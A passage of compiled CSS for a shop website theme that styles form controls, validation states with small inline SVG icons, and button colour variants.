.coupon .input-group > input[type="color"][type="email"], .input-group-sm > input[type="color"][type="url"], .sidebar .coupon .input-group > input[type="color"][type="url"], .input-group-sm > input[type="color"][type="search"], .sidebar .coupon .input-group > input[type="color"][type="search"], .input-group-sm > input[type="color"][type="tel"], .sidebar .coupon .input-group > input[type="color"][type="tel"], .input-group-sm > input[type="color"][type="phone"], .sidebar .coupon .input-group > input[type="color"][type="phone"], .input-group-sm > select[type="color"], .sidebar .coupon .input-group > select[type="color"], .input-group-sm > select[type="color"][type="multiple"], .sidebar .coupon .input-group > select[type="color"][type="multiple"], .input-group-sm > select[type="color"][type="size"], .sidebar .coupon .input-group > select[type="color"][type="size"], .input-group-sm > textarea[type="color"], .sidebar .coupon .input-group > textarea[type="color"], input.form-control-sm[type="phone"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="phone"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="phone"], .shop-modal.modal .totals .form-group input[type="phone"][type="number"], .input-group-sm > .form-control[type="phone"], .sidebar .coupon .input-group > .form-control[type="phone"], .input-group-sm > .iframe-input[type="phone"], .sidebar .coupon .input-group > .iframe-input[type="phone"], .input-group-sm > .input-group-addon[type="phone"], .sidebar .coupon .input-group > .input-group-addon[type="phone"], .input-group-sm > .input-group-btn > .btn[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="phone"], .input-group-sm > .input-group-btn > .button[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .button[type="phone"], .input-group-sm > .input-group-btn > .gear-button[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="phone"], .input-group-sm > .input-group-btn > .btn-default[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="phone"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="phone"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="phone"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="phone"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="phone"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="phone"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="phone"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="phone"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="phone"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="phone"], .input-group-sm > input[type="phone"][type="text"], .sidebar .coupon .input-group > input[type="phone"][type="text"], .input-group-sm > input[type="phone"][type="password"], .sidebar .coupon .input-group > input[type="phone"][type="password"], .input-group-sm > input[type="phone"][type="datetime-local"], .sidebar .coupon .input-group > input[type="phone"][type="datetime-local"], .input-group-sm > input[type="phone"][type="date"], .sidebar .coupon .input-group > input[type="phone"][type="date"], .input-group-sm > input[type="phone"][type="time"], .sidebar .coupon .input-group > input[type="phone"][type="time"], .input-group-sm > input[type="phone"][type="week"], .sidebar .coupon .input-group > input[type="phone"][type="week"], .input-group-sm > input[type="phone"][type="number"], .sidebar .coupon .input-group > input[type="phone"][type="number"], .input-group-sm > input[type="phone"][type="email"], .sidebar .coupon .input-group > input[type="phone"][type="email"], .input-group-sm > input[type="phone"][type="url"], .sidebar .coupon .input-group > input[type="phone"][type="url"], .input-group-sm > input[type="phone"][type="search"], .sidebar .coupon .input-group > input[type="phone"][type="search"], .input-group-sm > input[type="phone"][type="tel"], .sidebar .coupon .input-group > input[type="phone"][type="tel"], .input-group-sm > input[type="phone"][type="color"], .sidebar .coupon .input-group > input[type="phone"][type="color"], .input-group-sm > select[type="phone"], .sidebar .coupon .input-group > select[type="phone"], .input-group-sm > select[type="phone"][type="multiple"], .sidebar .coupon .input-group > select[type="phone"][type="multiple"], .input-group-sm > select[type="phone"][type="size"], .sidebar .coupon .input-group > select[type="phone"][type="size"], .input-group-sm > textarea[type="phone"], .sidebar .coupon .input-group > textarea[type="phone"], select.form-control-sm, select.form-control-sm[type="multiple"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="multiple"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="multiple"], .shop-modal.modal .totals .form-group input[type="multiple"][type="number"], .input-group-sm > .form-control[type="multiple"], .sidebar .coupon .input-group > .form-control[type="multiple"], .input-group-sm > .iframe-input[type="multiple"], .sidebar .coupon .input-group > .iframe-input[type="multiple"], .input-group-sm > .input-group-addon[type="multiple"], .sidebar .coupon .input-group > .input-group-addon[type="multiple"], .input-group-sm > .input-group-btn > .btn[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="multiple"], .input-group-sm > .input-group-btn > .button[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .button[type="multiple"], .input-group-sm > .input-group-btn > .gear-button[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="multiple"], .input-group-sm > .input-group-btn > .btn-default[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="multiple"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="multiple"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="multiple"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="multiple"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="multiple"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="multiple"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="multiple"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="multiple"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="multiple"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="multiple"], .input-group-sm > input[type="multiple"][type="text"], .sidebar .coupon .input-group > input[type="multiple"][type="text"], .input-group-sm > input[type="multiple"][type="password"], .sidebar .coupon .input-group > input[type="multiple"][type="password"], .input-group-sm > input[type="multiple"][type="datetime-local"], .sidebar .coupon .input-group > input[type="multiple"][type="datetime-local"], .input-group-sm > input[type="multiple"][type="date"], .sidebar .coupon .input-group > input[type="multiple"][type="date"], .input-group-sm > input[type="multiple"][type="time"], .sidebar .coupon .input-group > input[type="multiple"][type="time"], .input-group-sm > input[type="multiple"][type="week"], .sidebar .coupon .input-group > input[type="multiple"][type="week"], .input-group-sm > input[type="multiple"][type="number"], .sidebar .coupon .input-group > input[type="multiple"][type="number"], .input-group-sm > input[type="multiple"][type="email"], .sidebar .coupon .input-group > input[type="multiple"][type="email"], .input-group-sm > input[type="multiple"][type="url"], .sidebar .coupon .input-group > input[type="multiple"][type="url"], .input-group-sm > input[type="multiple"][type="search"], .sidebar .coupon .input-group > input[type="multiple"][type="search"], .input-group-sm > input[type="multiple"][type="tel"], .sidebar .coupon .input-group > input[type="multiple"][type="tel"], .input-group-sm > input[type="multiple"][type="color"], .sidebar .coupon .input-group > input[type="multiple"][type="color"], .input-group-sm > input[type="multiple"][type="phone"], .sidebar .coupon .input-group > input[type="multiple"][type="phone"], .input-group-sm > select[type="multiple"][type="size"], .sidebar .coupon .input-group > select[type="multiple"][type="size"], .input-group-sm > textarea[type="multiple"], .sidebar .coupon .input-group > textarea[type="multiple"], select.form-control-sm[type="size"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="size"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="size"], .shop-modal.modal .totals .form-group input[type="size"][type="number"], .input-group-sm > .form-control[type="size"], .sidebar .coupon .input-group > .form-control[type="size"], .input-group-sm > .iframe-input[type="size"], .sidebar .coupon .input-group > .iframe-input[type="size"], .input-group-sm > .input-group-addon[type="size"], .sidebar .coupon .input-group > .input-group-addon[type="size"], .input-group-sm > .input-group-btn > .btn[type="size"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="size"], .input-group-sm > .input-group-btn > .button[type="size"], .sidebar .coupon .input-group > .input-group-btn > .button[type="size"], .input-group-sm > .input-group-btn > .gear-button[type="size"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="size"], .input-group-sm > .input-group-btn > .btn-default[type="size"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="size"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="size"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="size"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="size"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="size"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="size"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="size"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="size"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="size"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="size"], .input-group-sm > input[type="size"][type="text"], .sidebar .coupon .input-group > input[type="size"][type="text"], .input-group-sm > input[type="size"][type="password"], .sidebar .coupon .input-group > input[type="size"][type="password"], .input-group-sm > input[type="size"][type="datetime-local"], .sidebar .coupon .input-group > input[type="size"][type="datetime-local"], .input-group-sm > input[type="size"][type="date"], .sidebar .coupon .input-group > input[type="size"][type="date"], .input-group-sm > input[type="size"][type="time"], .sidebar .coupon .input-group > input[type="size"][type="time"], .input-group-sm > input[type="size"][type="week"], .sidebar .coupon .input-group > input[type="size"][type="week"], .input-group-sm > input[type="size"][type="number"], .sidebar .coupon .input-group > input[type="size"][type="number"], .input-group-sm > input[type="size"][type="email"], .sidebar .coupon .input-group > input[type="size"][type="email"], .input-group-sm > input[type="size"][type="url"], .sidebar .coupon .input-group > input[type="size"][type="url"], .input-group-sm > input[type="size"][type="search"], .sidebar .coupon .input-group > input[type="size"][type="search"], .input-group-sm > input[type="size"][type="tel"], .sidebar .coupon .input-group > input[type="size"][type="tel"], .input-group-sm > input[type="size"][type="color"], .sidebar .coupon .input-group > input[type="size"][type="color"], .input-group-sm > input[type="size"][type="phone"], .sidebar .coupon .input-group > input[type="size"][type="phone"], .input-group-sm > select[type="size"][type="multiple"], .sidebar .coupon .input-group > select[type="size"][type="multiple"], .input-group-sm > textarea[type="size"], .sidebar .coupon .input-group > textarea[type="size"], textarea.form-control-sm, .input-group-sm > .form-control, .sidebar .coupon .input-group > .form-control, .input-group-sm > .iframe-input, .sidebar .coupon .input-group > .iframe-input, .input-group-sm > input[type="text"], .sidebar .coupon .input-group > input[type="text"], .input-group-sm > input[type="password"], .sidebar .coupon .input-group > input[type="password"], .input-group-sm > input[type="datetime-local"], .sidebar .coupon .input-group > input[type="datetime-local"], .input-group-sm > input[type="date"], .sidebar .coupon .input-group > input[type="date"], .input-group-sm > input[type="time"], .sidebar .coupon .input-group > input[type="time"], .input-group-sm > input[type="week"], .sidebar .coupon .input-group > input[type="week"], .input-group-sm > input[type="number"], .sidebar .coupon .input-group > input[type="number"], .input-group-sm > input[type="email"], .sidebar .coupon .input-group > input[type="email"], .input-group-sm > input[type="url"], .sidebar .coupon .input-group > input[type="url"], .input-group-sm > input[type="search"], .sidebar .coupon .input-group > input[type="search"], .input-group-sm > input[type="tel"], .sidebar .coupon .input-group > input[type="tel"], .input-group-sm > input[type="color"], .sidebar .coupon .input-group > input[type="color"], .input-group-sm > input[type="phone"], .sidebar .coupon .input-group > input[type="phone"], .input-group-sm > select, .sidebar .coupon .input-group > select, .input-group-sm > select[type="multiple"], .sidebar .coupon .input-group > select[type="multiple"], .input-group-sm > select[type="size"], .sidebar .coupon .input-group > select[type="size"], .input-group-sm > textarea, .sidebar .coupon .input-group > textarea, .input-group-sm > .input-group-addon, .sidebar .coupon .input-group > .input-group-addon, .input-group-sm > .input-group-btn > .btn, .sidebar .coupon .input-group > .input-group-btn > .btn, .input-group-sm > .input-group-btn > .button, .sidebar .coupon .input-group > .input-group-btn > .button, .input-group-sm > .input-group-btn > .gear-button, .sidebar .coupon .input-group > .input-group-btn > .gear-button, .input-group-sm > .input-group-btn > .btn-default, .sidebar .coupon .input-group > .input-group-btn > .btn-default, .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button, .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button, .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button, .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a, .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a, .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a, .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle, .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle, .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle { padding: 0.25rem 0.5rem; font-size: 0.875rem; }

select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]), .sidebar .coupon .input-group > select.form-control:not([size]):not([multiple]), .input-group-sm > select.iframe-input:not([size]):not([multiple]), .sidebar .coupon .input-group > select.iframe-input:not([size]):not([multiple]), .input-group-sm > select.input-group-addon:not([size]):not([multiple]), .sidebar .coupon .input-group > select.input-group-addon:not([size]):not([multiple]), .input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]), .sidebar .coupon .input-group > .input-group-btn > select.btn:not([size]):not([multiple]), .input-group-sm > .input-group-btn > select.button:not([size]):not([multiple]), .sidebar .coupon .input-group > .input-group-btn > select.button:not([size]):not([multiple]), .input-group-sm > .input-group-btn > select.gear-button:not([size]):not([multiple]), .sidebar .coupon .input-group > .input-group-btn > select.gear-button:not([size]):not([multiple]), .input-group-sm > .input-group-btn > select.btn-default:not([size]):not([multiple]), .sidebar .coupon .input-group > .input-group-btn > select.btn-default:not([size]):not([multiple]), .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > select.dropdown-toggle:not([size]):not([multiple]), .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > select.dropdown-toggle:not([size]):not([multiple]), .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > select.dropdown-toggle:not([size]):not([multiple]) { height: 1.8125rem; }

.form-control-lg, .input-group-lg > .form-control, .input-group-lg > .iframe-input, .input-group-lg > input[type="text"], .input-group-lg > input[type="password"], .input-group-lg > input[type="datetime-local"], .input-group-lg > input[type="date"], .input-group-lg > input[type="time"], .input-group-lg > input[type="week"], .input-group-lg > input[type="number"], .input-group-lg > input[type="email"], .input-group-lg > input[type="url"], .input-group-lg > input[type="search"], .input-group-lg > input[type="tel"], .input-group-lg > input[type="color"], .input-group-lg > input[type="phone"], .input-group-lg > select, .input-group-lg > select[type="multiple"], .input-group-lg > select[type="size"], .input-group-lg > textarea, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn, .input-group-lg > .input-group-btn > .button, .input-group-lg > .input-group-btn > .gear-button, .input-group-lg > .input-group-btn > .btn-default, .secure-cards .card .card-footer .input-group-lg > .status-btn.input-group-btn > button, .secure-cards .card .card-footer .input-group-lg > .status-btn.input-group-btn > a, .page.sizing-chart .table-wrapper .input-group-lg > .input-group-btn > .dropdown-toggle { padding: 0.75rem 1.5rem; font-size: 1.25rem; }

select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]), .input-group-lg > select.iframe-input:not([size]):not([multiple]), .input-group-lg > select.input-group-addon:not([size]):not([multiple]), .input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]), .input-group-lg > .input-group-btn > select.button:not([size]):not([multiple]), .input-group-lg > .input-group-btn > select.gear-button:not([size]):not([multiple]), .input-group-lg > .input-group-btn > select.btn-default:not([size]):not([multiple]), .page.sizing-chart .table-wrapper .input-group-lg > .input-group-btn > select.dropdown-toggle:not([size]):not([multiple]) { height: 3.1666666667rem; }

.form-group { margin-bottom: 1rem; }

.form-text { display: block; margin-top: 0.25rem; }

.form-check, input[type="checkbox"], input[type="radio"] { position: relative; display: block; margin-bottom: 0.5rem; }

.form-check.disabled .form-check-label, input.disabled[type="checkbox"] .form-check-label, input.disabled[type="radio"] .form-check-label { color: #636c72; cursor: not-allowed; }

.form-check-label { padding-left: 1.25rem; margin-bottom: 0; cursor: pointer; }

.form-check-input { position: absolute; margin-top: 0.25rem; margin-left: -1.25rem; }

.form-check-input:only-child { position: static; }

.form-check-inline { display: inline-block; }

.form-check-inline .form-check-label { vertical-align: middle; }

.form-check-inline + .form-check-inline { margin-left: 0.75rem; }

.form-control-feedback { margin-top: 0.25rem; }

.form-control-success, .form-control-warning, .form-control-danger { padding-right: 2.25rem; background-repeat: no-repeat; background-position: center right 0.65625rem; background-size: 1.3125rem 1.3125rem; }

.has-success .form-control-feedback, .has-success .form-control-label, .has-success .col-form-label, .has-success .form-check-label, .has-success .custom-control { color: #ecebe9; }

.has-success .form-control, .has-success .iframe-input, .has-success input[type="text"], .has-success input[type="password"], .has-success input[type="datetime-local"], .has-success input[type="date"], .has-success input[type="time"], .has-success input[type="week"], .has-success input[type="number"], .has-success input[type="email"], .has-success input[type="url"], .has-success input[type="search"], .has-success input[type="tel"], .has-success input[type="color"], .has-success input[type="phone"], .has-success select, .has-success textarea { border-color: #ecebe9; }

.has-success .input-group-addon { color: #ecebe9; border-color: #ecebe9; background-color: white; }

.has-success .form-control-success { background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ecebe9' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E"); }

.has-warning .form-control-feedback, .has-warning .form-control-label, .has-warning .col-form-label, .has-warning .form-check-label, .has-warning .custom-control { color: #cf8c06; }

.has-warning .form-control, .has-warning .iframe-input, .has-warning input[type="text"], .has-warning input[type="password"], .has-warning input[type="datetime-local"], .has-warning input[type="date"], .has-warning input[type="time"], .has-warning input[type="week"], .has-warning input[type="number"], .has-warning input[type="email"], .has-warning input[type="url"], .has-warning input[type="search"], .has-warning input[type="tel"], .has-warning input[type="color"], .has-warning input[type="phone"], .has-warning select, .has-warning textarea { border-color: #cf8c06; }

.has-warning .input-group-addon { color: #cf8c06; border-color: #cf8c06; background-color: #fcdfa4; }

.has-warning .form-control-warning { background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23cf8c06' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E"); }

.has-danger .form-control-feedback, .has-danger .form-control-label, .has-danger .col-form-label, .has-danger .form-check-label, .has-danger .custom-control { color: #d9534f; }

.has-danger .form-control, .has-danger .iframe-input, .has-danger input[type="text"], .has-danger input[type="password"], .has-danger input[type="datetime-local"], .has-danger input[type="date"], .has-danger input[type="time"], .has-danger input[type="week"], .has-danger input[type="number"], .has-danger input[type="email"], .has-danger input[type="url"], .has-danger input[type="search"], .has-danger input[type="tel"], .has-danger input[type="color"], .has-danger input[type="phone"], .has-danger select, .has-danger textarea { border-color: #d9534f; }

.has-danger .input-group-addon { color: #d9534f; border-color: #d9534f; background-color: #fdf7f7; }

.has-danger .form-control-danger { background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E"); }

.form-inline { display: flex; flex-flow: row wrap; align-items: center; }

.form-inline .form-check, .form-inline input[type="checkbox"], .form-inline input[type="radio"] { width: 100%; }

@media (min-width: 576px) { .form-inline label { display: flex; align-items: center; justify-content: center; margin-bottom: 0; } .form-inline .form-group { display: flex; flex: 0 0 auto; flex-flow: row wrap; align-items: center; margin-bottom: 0; } .form-inline .form-control, .form-inline .iframe-input, .form-inline input[type="text"], .form-inline input[type="password"], .form-inline input[type="datetime-local"], .form-inline input[type="date"], .form-inline input[type="time"], .form-inline input[type="week"], .form-inline input[type="number"], .form-inline input[type="email"], .form-inline input[type="url"], .form-inline input[type="search"], .form-inline input[type="tel"], .form-inline input[type="color"], .form-inline input[type="phone"], .form-inline select, .form-inline textarea { display: inline-block; width: auto; vertical-align: middle; } .form-inline .form-control-static { display: inline-block; } .form-inline .input-group { width: auto; } .form-inline .form-control-label { margin-bottom: 0; vertical-align: middle; } .form-inline .form-check, .form-inline input[type="checkbox"], .form-inline input[type="radio"] { display: flex; align-items: center; justify-content: center; width: auto; margin-top: 0; margin-bottom: 0; } .form-inline .form-check-label { padding-left: 0; } .form-inline .form-check-input { position: relative; margin-top: 0; margin-right: 0.25rem; margin-left: 0; } .form-inline .custom-control { display: flex; align-items: center; justify-content: center; padding-left: 0; } .form-inline .custom-control-indicator { position: static; display: inline-block; margin-right: 0.25rem; vertical-align: text-bottom; } .form-inline .has-feedback .form-control-feedback { top: 0; } }

.btn, .button, .gear-button, .btn-default, .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .status-btn > a, .page.sizing-chart .table-wrapper .dropdown-toggle { display: inline-block; font-weight: 200; line-height: 1; text-align: center; white-space: nowrap; vertical-align: middle; user-select: none; border: 1px solid transparent; padding: 0.5rem 1.25rem; font-size: 1rem; transition: all 0.2s ease-in-out; }

.btn:focus, .button:focus, .gear-button:focus, .btn-default:focus, .secure-cards .card .card-footer .status-btn > button:focus, .secure-cards .card .card-footer .status-btn > a:focus, .page.sizing-chart .table-wrapper .dropdown-toggle:focus, .btn:hover, .button:hover, .gear-button:hover, .btn-default:hover, .secure-cards .card .card-footer .status-btn > button:hover, .secure-cards .card .card-footer .status-btn > a:hover, .page.sizing-chart .table-wrapper .dropdown-toggle:hover { text-decoration: none; }

.btn:focus, .button:focus, .gear-button:focus, .btn-default:focus, .secure-cards .card .card-footer .status-btn > button:focus, .secure-cards .card .card-footer .status-btn > a:focus, .page.sizing-chart .table-wrapper .dropdown-toggle:focus, .btn.focus, .focus.button, .focus.gear-button, .focus.btn-default, .secure-cards .card .card-footer .status-btn > button.focus, .secure-cards .card .card-footer .status-btn > a.focus, .page.sizing-chart .table-wrapper .focus.dropdown-toggle { outline: 0; box-shadow: none; }

.btn.disabled, .disabled.button, .disabled.gear-button, .disabled.btn-default, .secure-cards .card .card-footer .status-btn > button.disabled, .secure-cards .card .card-footer .status-btn > a.disabled, .page.sizing-chart .table-wrapper .disabled.dropdown-toggle, .btn:disabled, .button:disabled, .gear-button:disabled, .btn-default:disabled, .secure-cards .card .card-footer .status-btn > button:disabled, .secure-cards .card .card-footer .status-btn > a:disabled, .page.sizing-chart .table-wrapper .dropdown-toggle:disabled { cursor: not-allowed; opacity: .65; }

.btn:active, .button:active, .gear-button:active, .btn-default:active, .secure-cards .card .card-footer .status-btn > button:active, .secure-cards .card .card-footer .status-btn > a:active, .page.sizing-chart .table-wrapper .dropdown-toggle:active, .btn.active, .active.button, .active.gear-button, .active.btn-default, .secure-cards .card .card-footer .status-btn > button.active, .secure-cards .card .card-footer .status-btn > a.active, .page.sizing-chart .table-wrapper .active.dropdown-toggle { background-image: none; }

a.btn.disabled, a.disabled.button, .disabled.gear-button, .disabled.btn-default, .secure-cards .card .card-footer .status-btn > button.disabled, .secure-cards .card .card-footer .status-btn > a.disabled, .page.sizing-chart .table-wrapper a.disabled.dropdown-toggle, fieldset[disabled] a.btn, fieldset[disabled] a.button, fieldset[disabled] a.gear-button, fieldset[disabled] a.btn-default, fieldset[disabled] .page.sizing-chart .table-wrapper a.dropdown-toggle, .page.sizing-chart .table-wrapper fieldset[disabled] a.dropdown-toggle { pointer-events: none; }

.btn-primary, .gear-button, .btn-default, .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .status-btn > a, .page.sizing-chart .table-wrapper .dropdown-toggle { color: #fef1d6; background-color: #b80000; border-color: #b80000; }

.btn-primary:hover, .gear-button:hover, .btn-default:hover, .secure-cards .card .card-footer .status-btn > button:hover, .secure-cards .card .card-footer .status-btn > a:hover, .page.sizing-chart .table-wrapper .dropdown-toggle:hover { color: #fef1d6; background-color: #850000; border-color: #7b0000; }

.btn-primary:focus, .gear-button:focus, .btn-default:focus, .secure-cards .card .card-footer .status-btn > button:focus, .secure-cards .card .card-footer .status-btn > a:focus, .page.sizing-chart .table-wrapper .dropdown-toggle:focus, .btn-primary.focus, .focus.gear-button, .focus.btn-default, .secure-cards .card .card-footer .status-btn > button.focus, .secure-cards .card .card-footer .status-btn > a.focus, .page.sizing-chart .table-wrapper .focus.dropdown-toggle { box-shadow: 0 0 0 2px rgba(184, 0, 0, 0.5); }

.btn-primary.disabled, .disabled.gear-button, .disabled.btn-default, .secure-cards .card .card-footer .status-btn > button.disabled, .secure-cards .card .card-footer .status-btn > a.disabled, .page.sizing-chart .table-wrapper .disabled.dropdown-toggle, .btn-primary:disabled, .gear-button:disabled, .btn-default:disabled, .secure-cards .card .card-footer .status-btn > button:disabled, .secure-cards .card .card-footer .status-btn > a:disabled, .page.sizing-chart .table-wrapper .dropdown-toggle:disabled { background-color: #b80000; border-color: #b80000; }

.btn-primary:active, .gear-button:active, .btn-default:active, .secure-cards .card .card-footer .status-btn > button:active, .secure-cards .card .card-footer .status-btn > a:active, .page.sizing-chart .table-wrapper .dropdown-toggle:active, .btn-primary.active, .active.gear-button, .active.btn-default, .secure-cards .card .card-footer .status-btn > button.active, .secure-cards .card .card-footer .status-btn > a.active, .page.sizing-chart .table-wrapper .active.dropdown-toggle, .show > .btn-primary.dropdown-toggle, .show > .dropdown-toggle.gear-button, .show > .dropdown-toggle.btn-default, .secure-cards .card .card-footer .status-btn.show > button.dropdown-toggle, .secure-cards .card .card-footer .status-btn.show > a.dropdown-toggle, .page.sizing-chart .table-wrapper .show > .dropdown-toggle { color: #fef1d6; background-color: #850000; background-image: none; border-color: #7b0000; }

.btn-secondary { color: #292b2c; background-color: #fff; border-color: #ccc; }

.btn-secondary:hover { color: #292b2c; background-color: #e6e6e6; border-color: #adadad; }

.btn-secondary:focus, .btn-secondary.focus { box-shadow: 0 0 0 2px rgba(204, 204, 204, 0.5); }

.btn-secondary.disabled, .btn-secondary:disabled { background-color: #fff; border-color: #ccc; }

.btn-secondary:active, .btn-secondary.active, .show > .btn-secondary.dropdown-toggle { color: #292b2c; background-color: #e6e6e6; background-image: none; border-color: #adadad; }

.btn-info { color: #fff; background-color: #fef1d6; border-color: #fef1d6; }

.btn-info:hover { color: #fff; background-color: #fcdfa4; border-color: #fcdc9a; }

.btn-info:focus, .btn-info.focus { box-shadow: 0 0 0 2px rgba(254, 241, 214, 0.5); }

.btn-info.disabled, .btn-info:disabled { background-color: #fef1d6; border-color: #fef1d6; }

.btn-info:active, .btn-info.active, .show > .btn-info.dropdown-toggle { color: #fff; background-color: #fcdfa4; background-image: none; border-color: #fcdc9a; }

.btn-success { color: #fff; background-color: #ecebe9; border-color: #ecebe9; }

.btn-success:hover { color: #fff; background-color: #d4d1ce; border-color: #cfccc9; }

.btn-success:focus, .btn-success.focus { box-shadow: 0 0 0 2px rgba(236, 235, 233, 0.5); }

.btn-success.disabled, .btn-success:disabled { background-color: #ecebe9; border-color: #ecebe9; }

.btn-success:active, .btn-success.active, .show > .btn-success.dropdown-toggle { color: #fff; background-color: #d4d1ce; background-image: none; border-color: #cfccc9; }

.btn-warning { color: #fff; background-color: #cf8c06; border-color: #cf8c06; }

.btn-warning:hover { color: #fff; background-color: #9d6b04; border-color: #936404; }

.btn-warning:focus, .btn-warning.focus { box-shadow: 0 0 0 2px rgba(207, 140, 6, 0.5); }

.btn-warning.disabled, .btn-warning:disabled { background-color: #cf8c06; border-color: #cf8c06; }

.btn-warning:active, .btn-warning.active, .show > .btn-warning.dropdown-toggle { color: #fff; background-color: #9d6b04; background-image: none; border-color: #936404; }

.btn-danger { color: #fff; background-color: #d9534f; border-color: #d9534f; }

.btn-danger:hover { color: #fff; background-color: #c9302c; border-color: #c12e2a; }

.btn-danger:focus, .btn-danger.focus { box-shadow: 0 0 0 2px rgba(217, 83, 79, 0.5); }

.btn-danger.disabled, .btn-danger:disabled { background-color: #d9534f; border-color: #d9534f; }

.btn-danger:active, .btn-danger.active, .show > .btn-danger.dropdown-toggle { color: #fff; background-color: #c9302c; background-image: none; border-color: #c12e2a; }

.btn-outline-primary { color: #b80000; background-image: none; background-color: transparent; border-color: #b80000; }

.btn-outline-primary:hover { color: #fff; background-color: #b80000; border-color: #b80000; }

.btn-outline-primary:focus, .btn-outline-primary.focus { box-shadow: 0 0 0 2px rgba(184, 0, 0, 0.5); }

.btn-outline-primary.disabled, .btn-outline-primary:disabled { color: #b80000; background-color: transparent; }

